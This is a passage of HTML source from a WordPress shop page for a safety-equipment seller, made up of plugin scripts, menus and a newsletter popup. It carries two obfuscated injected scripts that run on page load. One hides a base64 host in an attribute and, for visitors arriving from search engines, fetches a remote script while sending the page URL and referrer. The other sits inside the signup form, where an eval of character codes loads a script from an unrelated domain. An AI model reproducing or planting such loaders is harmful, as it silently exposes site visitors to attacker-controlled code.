			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://ras-safety.com/index.php/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ras-safety.com/index.php/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1" id="share-link-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/ras-safety.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10932,"title":"Ras%20Safety","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.5" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.4" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.4" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.4" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.4" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.4" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ras-safety.com/index.php/cart/","ajaxurl":"https://ras-safety.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ras-safety.com/","shop_url":"https://ras-safety.com/index.php/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/functions.min.js?ver=5.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/parallax-scroll.min.js?ver=5.3.4" id="woodmart-parallax-scroll-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.parallax.min.js?ver=5.3.4" id="woodmart-parallax-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.sticky-kit.min.js?ver=5.3.4" id="woodmart-sticky-kit-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.3" id="wc-add-to-cart-variation-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ee7dff569aef7ccca658f45eb5db44de --><!-- end Simple Custom CSS and JS -->
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu "><div class="menu-categories-container"><ul id="menu-categories" class="site-mobile-menu"><li id="menu-item-9249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9249 item-level-0"><a href="https://ras-safety.com/index.php/product-category/pody-protection/" class="woodmart-nav-link"><span class="nav-link-text">Body Protection</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9250 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/coverall/" class="woodmart-nav-link"><span class="nav-link-text">Coverall</span></a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9251 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" class="woodmart-nav-link"><span class="nav-link-text">Disposable</span></a></li>
	<li id="menu-item-9252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9252 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" class="woodmart-nav-link"><span class="nav-link-text">Fire Retardant Coverall</span></a></li>
	<li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" class="woodmart-nav-link"><span class="nav-link-text">Fireman Suit</span></a></li>
	<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9254 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/rainsuit/" class="woodmart-nav-link"><span class="nav-link-text">Rainsuit</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9255 item-level-0"><a href="https://ras-safety.com/index.php/product-category/eye-protection/" class="woodmart-nav-link"><span class="nav-link-text">Eye Protection</span></a></li>
<li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9256 item-level-0"><a href="https://ras-safety.com/index.php/product-category/foot-protection/" class="woodmart-nav-link"><span class="nav-link-text">Foot Protection</span></a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hand-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hand Protection</span></a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 item-level-0"><a href="https://ras-safety.com/index.php/product-category/head-protection/" class="woodmart-nav-link"><span class="nav-link-text">Head Protection</span></a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9259 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hearing-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hearing Protection</span></a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9260 item-level-0"><a href="https://ras-safety.com/index.php/product-category/respiratory-protection/" class="woodmart-nav-link"><span class="nav-link-text">Respiratory Protection</span></a></li>
<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9261 item-level-0"><a href="https://ras-safety.com/index.php/product-category/uncategorized/" class="woodmart-nav-link"><span class="nav-link-text">Uncategorized</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-398 item-level-0"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247 item-level-0"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-9246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246 item-level-0"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9287 item-level-0"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9248 item-level-0"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->
					<a href="#" class="woodmart-sticky-sidebar-opener">
				<span class="woodmart-sidebar-opener-label">
					Sidebar				</span>
			</a>
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
					<div class="mfp-with-anim woodmart-promo-popup">
				<div class="woodmart-popup-inner">
					<style>.elementor-212 .elementor-element.elementor-element-9802859{border-style:solid;border-width:5px 5px 5px 5px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-212 .elementor-element.elementor-element-9802859 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title, .elementor-212 .elementor-element.elementor-element-5049977 .title-subtitle, .elementor-212 .elementor-element.elementor-element-5049977 .woodmart-title-container{max-width:70%;}.elementor-212 .elementor-element.elementor-element-5049977 .title{font-size:34px;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title{font-size:14px;}.elementor-212 .elementor-element.elementor-element-424eeb9 .mc4wp-form-fields{max-width:400px;}.elementor-212 .elementor-element.elementor-element-424eeb9 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-212 .elementor-element.elementor-element-8391366 .elementor-text-editor{text-align:left;}</style>		<div data-elementor-type="wp-post" data-elementor-id="212" class="elementor elementor-212" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9802859 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9802859" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2362127 color-scheme-light" data-id="2362127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5049977 elementor-widget elementor-widget-wd_title" data-id="5049977" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-white woodmart-title-style-default woodmart-title-size-large text-center">

			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					HEY YOU, SIGN UP AND CONNECT TO RAS SAFETY!				</h4>

				
				<span class="right-line"></span>
			</div>

							<div class="title-after_title">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-424eeb9 elementor-widget elementor-widget-wd_mailchimp" data-id="424eeb9" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74  text-center" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6">
<p class="col">
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p class="col-auto">
	<input type="submit" value="Sign up" />
</p>
</div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769176303" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-8391366 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8391366" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Will be used in accordance with our <strong>Privacy Policy</strong></p></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
						</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 13:51:43 -->